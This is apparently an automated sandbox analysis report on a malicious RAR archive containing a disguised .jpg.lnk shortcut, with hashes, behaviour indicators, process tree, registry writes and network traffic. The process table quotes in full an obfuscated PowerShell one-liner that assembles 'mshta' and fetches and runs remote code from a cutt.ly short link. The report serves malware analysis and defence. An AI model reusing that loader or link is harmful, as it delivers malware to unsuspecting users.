
| File name: | 123.rar |
| Full analysis: | https://app.any.run/tasks/b0901f10-5d39-4aa5-b466-8e48d2728d64 |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 07:19:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 6E30ECF0FEDEF99923D0EFD021A395BC |
| SHA1: | 6CF2DFD43E3D8EAB85917FFBF94D258E96B441EE |
| SHA256: | 5F69E56BA103D9DA9B5330CA29C1606D5B0063624C06D63433C368733150B420 |
| SSDEEP: | 12:oEOrn6MOOm2aw1qxdNOCLuKCdGVvPUjsMOR708FXN7zcKbghLxoOrK:ZOrnFqRNHlvU/ORnd7AKbgj/rK |
MALICIOUS
Changes settings of System certificates
- mshta.exe (PID: 3716)
SUSPICIOUS
Executes PowerShell scripts
- WinRAR.exe (PID: 3796)
Creates files in the user directory
- powershell.exe (PID: 3844)
Starts MSHTA.EXE for opening HTA or HTMLS files
- powershell.exe (PID: 3844)
Reads Internet Cache Settings
- mshta.exe (PID: 3716)
Adds / modifies Windows certificates
- mshta.exe (PID: 3716)
INFO
Reads internet explorer settings
- mshta.exe (PID: 3716)
Reads settings of System Certificates
- mshta.exe (PID: 3716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
37
Monitored processes
3
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 3716 | "C:\Windows\system32\mshta.exe" https://cutt.ly/ztbH3Qf | C:\Windows\system32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 3796 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\123.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3844 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $fob=[string][char[]]@(0x68,0x74,0x74,0x70,0x73) -replace ' ','';$fx=[string][char[]]@(0x6d,0x73,0x68,0x74,0x61) -replace ' ','';sal xi $fx;$fob+='://cutt.ly/ztbH3Qf';xi $fob | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 458
Read events
837
Write events
2 434
Delete events
1 187
Modification events
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\123.rar | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3844) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3796) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\B0YH4H3PJOYEP6Y318RU.temp | — | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\Local\Temp\CabB907.tmp | — | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\Local\Temp\TarB908.tmp | — | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_C39E9DBC666D19C07EEE7CD1E11AF8BE | der | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\773CFF2C7835D48C4E76FE153DBA9F81_87247AA85066E36BD676B50F5433D194 | der | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\773CFF2C7835D48C4E76FE153DBA9F81_87247AA85066E36BD676B50F5433D194 | binary | |
MD5:— | SHA256:— | |||
| 3716 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_C39E9DBC666D19C07EEE7CD1E11AF8BE | binary | |
MD5:— | SHA256:— | |||
| 3796 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3796.4101\Documento de envío.jpg.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1fe89d4eebb055c1.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3716 | mshta.exe | GET | 200 | 93.184.220.29:80 | http://status.rapidssl.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRJiUKgT2m88fZ4nxc1Lu6M%2FjvkagQUDNtsgkkPSmcKuBTuesRIUojrVjgCEAZTxDKF8FTpV2C9b5Jl9Kw%3D | US | der | 471 b | shared |
3716 | mshta.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAsllCLO2YEqFaBOmVKKDvo%3D | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3716 | mshta.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3716 | mshta.exe | 46.248.189.222:443 | cutt.ly | IQ PL Sp. z o.o. | PL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cutt.ly |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
status.rapidssl.com |
| shared |